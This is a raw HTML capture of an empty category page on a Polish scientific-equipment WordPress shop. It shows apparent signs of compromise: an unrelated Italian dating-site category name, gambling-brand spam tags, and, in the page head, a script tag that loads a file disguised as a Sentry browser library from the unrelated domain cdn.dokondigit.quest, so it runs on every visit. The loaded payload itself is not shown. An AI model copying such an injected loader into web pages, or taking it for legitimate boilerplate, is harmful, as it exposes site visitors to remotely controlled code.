

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urzadzenianaukowe.pl/category/siti-di-incontri-sui-social-media-visitors-2/
body_size: 9755
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://urzadzenianaukowe.pl/xmlrpc.php" /><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P9D9DNX3');</script><!-- End Google Tag Manager -->
<title>siti-di-incontri-sui-social-media visitors &#8211; Urządzenia Naukowe</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Urządzenia Naukowe &raquo; Kanał z wpisami" href="https://urzadzenianaukowe.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urządzenia Naukowe &raquo; Kanał z komentarzami" href="https://urzadzenianaukowe.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urządzenia Naukowe &raquo; Kanał z wpisami zaszufladkowanymi do kategorii siti-di-incontri-sui-social-media visitors" href="https://urzadzenianaukowe.pl/category/siti-di-incontri-sui-social-media-visitors-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urzadzenianaukowe.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://urzadzenianaukowe.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='zo-plugin-stylesheet-css'  href='https://urzadzenianaukowe.pl/wp-content/plugins/cmstheme/assets/css/zo-style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://urzadzenianaukowe.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://urzadzenianaukowe.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://urzadzenianaukowe.pl/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='//urzadzenianaukowe.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//urzadzenianaukowe.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//urzadzenianaukowe.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.8' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='slick-css-css'  href='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/css/slick.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css'  href='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/css/animate.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='font-awesome-css'  href='https://urzadzenianaukowe.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='artista-style-css'  href='https://urzadzenianaukowe.pl/wp-content/themes/artista/style.css?ver=5.9.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='ie-9-css'  href='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='artista_widget_scripts-css'  href='https://urzadzenianaukowe.pl/wp-content/themes/artista/inc/widgets/widgets.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='artista-static-css'  href='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/css/static.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/libs/prettyPhoto/css/prettyPhoto.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-smof_data-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CQuestrial%3A400%7CFjalla+One%7CLora%3A400italic%7CMontserrat+Bold%3A700&#038;subset=latin&#038;ver=1617697389' type='text/css' media='all' />
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/urzadzenianaukowe.pl\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.44' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2' id='revmin-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/category\/siti-di-incontri-sui-social-media-visitors-2\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//urzadzenianaukowe.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.8' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/js/bootstrap.min.js?ver=3.3.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/themes/artista/inc/widgets/widgets.js?ver=5.9.12' id='artista_widget_scripts-js'></script>
<link rel="https://api.w.org/" href="https://urzadzenianaukowe.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://urzadzenianaukowe.pl/wp-json/wp/v2/categories/3683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urzadzenianaukowe.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://urzadzenianaukowe.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 2.6.8" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css" data-type="zo_shortcodes-custom-css">
body{}body.zo-boxed #page{}@media(min-width: 992px) { #zo-header:not(.header-fixed) .zo-header-main {background-color: rgba(0,0,0,0);} }@media(min-width: 992px) { 
				#zo-header:not(.header-fixed) .zo-header-main > .container {
					background: rgba(0,0,0,0.2);
				}
			}#zo-header.header-transparent{
				position: absolute;
				width: 100%;
				left: 50%;
				transform: translateX(-50%);
				-webkit-transform: translateX(-50%);
				-moz-transform: translateX(-50%);
				-ms-transform: translateX(-50%);
				-o-transform: translateX(-50%);
			}@media(max-width: 991px) {
				#zo-header.header-transparent{
					top: 0;
				}
			}@media(min-width: 991px) {}#zo-header #zo-header-logo{float: left;}#zo-page-element-wrap {background-color: #FFF;background-image: url("https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/images/artista-shop-title.jpg");margin-bottom: 20px;min-height: 503px;}@media(max-width: 991px) {#zo-page-element-wrap {min-height: 315px;}}#zo-page-element-wrap .zo-page-title-content .zo-page-title-text {text-align: center;}#zo-page-element-wrap .zo-page-title-container{padding-top: 150px;padding-bottom: 210px;}#zo-footer {background-color: #ffffff;background-image: url("https://urzadzenianaukowe.pl/wp-content/uploads/2016/04/IMG_1917-szare2.jpg");background-repeat: no-repeat;background-size: contain;border-top: 5px solid #f5f8fa;}a.menu-click {
				color: #414141;
			}a.menu-click:hover, a.menu-click:active {
				color: #FF3A47;
			}</style><script type="text/javascript"> var ajaxurl = "https://urzadzenianaukowe.pl/wp-admin/admin-ajax.php"; </script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://urzadzenianaukowe.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://urzadzenianaukowe.pl/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://urzadzenianaukowe.pl/wp-content/uploads/2016/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://urzadzenianaukowe.pl/wp-content/uploads/2016/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://urzadzenianaukowe.pl/wp-content/uploads/2016/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://urzadzenianaukowe.pl/wp-content/uploads/2016/04/favicon.png" />
<style type="text/css" title="dynamic-css" class="options-output">a{color:#414141;}a:hover{color:#FF3A47;}a:active{color:#FF3A47;}body #zo-header-top{background-color:#F1F1F1;}.nav-menu > li > a {text-transform:initial;letter-spacing:0px;font-size:16px;}.nav-menu > li ul a ,.nav-menu > ul > li ul a {text-transform:initial;letter-spacing:2px;font-size:14px;}.header-canvas{padding-top:60px;padding-right:100px;padding-bottom:60px;padding-left:60px;}.header-canvas .nav-menu > li > a {font-family:Montserrat;line-height:50px;font-weight:400;font-style:normal;font-size:16px;}.header-canvas .nav-menu > li ul a ,.header-canvas .nav-menu > ul > li ul a {line-height:35px;letter-spacing:0px;font-size:14px;}body .header-fixed #zo-header-top a{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.header-fixed > ul > li > a {text-transform:initial;letter-spacing:0px;font-size:16px;}.header-fixed > li ul a ,.header-fixed > ul > li ul a {text-transform:initial;letter-spacing:2px;font-size:14px;}#zo-page-element-wrap .zo-page-title-text h1{font-family:Montserrat,Arial, Helvetica, sans-serif;line-height:35px;font-weight:700;font-style:normal;color:#000000;font-size:40px;}#zo-page-element-wrap .zo-page-title-sub{font-family:Questrial,Arial, Helvetica, sans-serif;line-height:20px;letter-spacing:3.2px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}#footer-wrap{background-color:#ffffff;background-repeat:no-repeat;background-size:contain;background-image:url('https://urzadzenianaukowe.pl/wp-content/uploads/2016/04/IMG_1917-szare2.jpg');}#zo-footer-content h3{font-family:Montserrat,Arial, Helvetica, sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;color:#414141;font-size:20px;}#zo-footer-content .textwidget{color:#5b6f7d;}#zo-footer-content .textwidget a{color:#ff3a47;}body{font-family:Questrial,Arial, Helvetica, sans-serif;line-height:25px;font-weight:400;font-style:normal;color:#5b6f7d;font-size:16px;}.woocommerce #zo-page-element-wrap .zo-page-title-text h1{font-family:"Montserrat Bold",Arial, Helvetica, sans-serif;line-height:70px;font-weight:700;font-style:normal;color:#fff;font-size:60px;}.woocommerce #zo-page-element-wrap .zo-page-title-text .zo-page-title-sub{font-family:Questrial,Arial, Helvetica, sans-serif;line-height:50px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive category category-siti-di-incontri-sui-social-media-visitors-2 category-3683 cookies-not-set zo-wide wpb-js-composer js-comp-ver-4.12.1 vc_responsive"><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9D9DNX3"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
<div id="page">
	<header id="masthead" class="site-header">
		<!-- Header Navigation -->
<div id="zo-header" class="zo-main-header header-default header-transparent   ">
	<div class="zo-header-main">
		<div class="container">
			<div class="row">
				<div id="zo-header-logo" class="zo-header-logo">
					<a href="https://urzadzenianaukowe.pl/">
						<img class="zo-main-logo" alt="" src="https://urzadzenianaukowe.pl/wp-content/uploads/2016/11/logo-2v2-czarne.png">
						<img class="zo-sticky-logo" src="https://urzadzenianaukowe.pl/wp-content/uploads/2016/11/logo-2v2.png" alt="Sticky Logo"/>					</a>
									</div>
				<div class="zo-header-secondary">
					<div class="zo-header-navigation">
						<nav class="main-navigation">
							<div class="menu-main-menu-container"><ul class="nav-menu menu-main-menu"><li id="menu-item-650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home no_group menu-item-650" data-depth="0"><a href="https://urzadzenianaukowe.pl"><span class="menu-title"><i class="fa fa-fw fa-home"></i> Strona główna</span></a></li>
<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-1453" data-depth="0"><a href="https://urzadzenianaukowe.pl/oferta/"><span class="menu-title"><i class="fa fa-fw fa-align-left"></i> Oferta</span></a></li>
<li id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560" data-depth="0"><a href="https://urzadzenianaukowe.pl/o-nas/"><span class="menu-title">O nas</span></a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12" data-depth="0"><a href="https://urzadzenianaukowe.pl/kontakt/"><span class="menu-title">Kontakt</span></a></li>
</ul></div>						</nav>
					</div>
				</div>
				<div id="zo-menu-mobile" class="collapse navbar-collapse"><i class="fa fa-bars"></i></div>
			</div>
		</div>
	</div>
	</div>
<!--#zo-header-->	</header>
        <div id="zo-page-element-wrap" class="" >
         <div class="container zo-page-title-container">
            <div class="zo-page-title-content">
                                    <div class="zo-page-title-text">
                                                    <h1>siti-di-incontri-sui-social-media visitors</h1>
                            <div class="zo-page-title-sub">FREQUENTLY ASKED QUESTIONS</div>                                                </div>
                            </div>
        </div>
    </div>
	<div id="main"><div class="container">
    <div class="row">
                <section id="primary" class="col-xs-12 col-sm-9 col-md-9 col-lg-9">
            <div id="content" role="main">

                            
<article id="post-0" class="post no-results not-found">
	<div class="entry-header">
		<h2 class="entry-title">Nothing Found</h2>
	</div>

	<div class="entry-content">
		<p>Apologies, but no results were found. Perhaps searching will help find a related post.</p>
			<form method="get" id="searchform" class="searchform" action="https://urzadzenianaukowe.pl/">
    <div>
        <label class="screen-reader-text" for="s"></label>
        <input type="text" value="" name="s" id="s" placeholder="Search..." />
        <input type="submit" id="searchsubmit" value="Search" />
    </div>
</form>	</div><!-- .entry-content -->
</article><!-- #post-0 -->            
            </div><!-- #content -->
        </section><!-- #primary -->
                    <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                
			<div id="secondary" class="secondary widget-area" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="wg-title"><span>Informacje</span></h3>
		<ul>
											<li>
					<a href="https://urzadzenianaukowe.pl/the-first-time-im-meeting-her-2/">The first time I’m meeting her</a>
									</li>
											<li>
					<a href="https://urzadzenianaukowe.pl/the-first-time-im-meeting-her/">The first time I’m meeting her&#8230;</a>
									</li>
											<li>
					<a href="https://urzadzenianaukowe.pl/many-animal-shaped-pillows/">Many animal shaped pillows</a>
									</li>
											<li>
					<a href="https://urzadzenianaukowe.pl/post-gallery/">Post Gallery</a>
									</li>
											<li>
					<a href="https://urzadzenianaukowe.pl/video-post/">Video Post</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="wg-title"><span>Tagi</span></h3><div class="tagcloud"><a href="https://urzadzenianaukowe.pl/tag/1xbet/" class="tag-cloud-link tag-link-4738 tag-link-position-1" style="font-size: 19.234567901235pt;" aria-label="1xbet (8 elementów)">1xbet</a>
<a href="https://urzadzenianaukowe.pl/tag/1xbet-az/" class="tag-cloud-link tag-link-4737 tag-link-position-2" style="font-size: 19.234567901235pt;" aria-label="1xbet AZ (8 elementów)">1xbet AZ</a>
<a href="https://urzadzenianaukowe.pl/tag/artista/" class="tag-cloud-link tag-link-12 tag-link-position-3" style="font-size: 11.111111111111pt;" aria-label="Artista (2 elementy)">Artista</a>
<a href="https://urzadzenianaukowe.pl/tag/codere/" class="tag-cloud-link tag-link-4885 tag-link-position-4" style="font-size: 13.185185185185pt;" aria-label="codere (3 elementy)">codere</a>
<a href="https://urzadzenianaukowe.pl/tag/codere-es/" class="tag-cloud-link tag-link-4884 tag-link-position-5" style="font-size: 13.185185185185pt;" aria-label="codere ES (3 elementy)">codere ES</a>
<a href="https://urzadzenianaukowe.pl/tag/home-6/" class="tag-cloud-link tag-link-30 tag-link-position-6" style="font-size: 14.913580246914pt;" aria-label="home-6 (4 elementy)">home-6</a>
<a href="https://urzadzenianaukowe.pl/tag/mostbet/" class="tag-cloud-link tag-link-4796 tag-link-position-7" style="font-size: 22pt;" aria-label="mostbet (12 elementów)">mostbet</a>
<a href="https://urzadzenianaukowe.pl/tag/mostbet-in/" class="tag-cloud-link tag-link-4795 tag-link-position-8" style="font-size: 14.913580246914pt;" aria-label="mostbet IN (4 elementy)">mostbet IN</a>
<a href="https://urzadzenianaukowe.pl/tag/mostbet-tr/" class="tag-cloud-link tag-link-4800 tag-link-position-9" style="font-size: 14.913580246914pt;" aria-label="mostbet TR (4 elementy)">mostbet TR</a>
<a href="https://urzadzenianaukowe.pl/tag/mostbet-uz/" class="tag-cloud-link tag-link-4908 tag-link-position-10" style="font-size: 14.913580246914pt;" aria-label="mostbet UZ (4 elementy)">mostbet UZ</a>
